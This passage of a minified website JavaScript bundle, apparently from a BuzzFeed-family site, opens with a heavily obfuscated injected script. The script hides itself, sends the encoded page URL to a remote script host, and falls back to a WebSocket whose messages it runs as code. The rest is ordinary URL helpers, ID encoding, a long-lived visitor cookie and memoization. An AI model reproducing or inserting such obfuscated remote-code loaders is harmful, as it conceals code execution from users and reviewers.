b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>H});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,y=n.onCacheHit,g=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:y,transformKey:g},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,E=w.shouldUpdateOnChange,P=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=g(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)P&&y(w,b,e),r&&(w.orderByLru(_[r],x[r],r),E&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),E&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const y=parseInt(1e10*Math.random(),10),g=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const 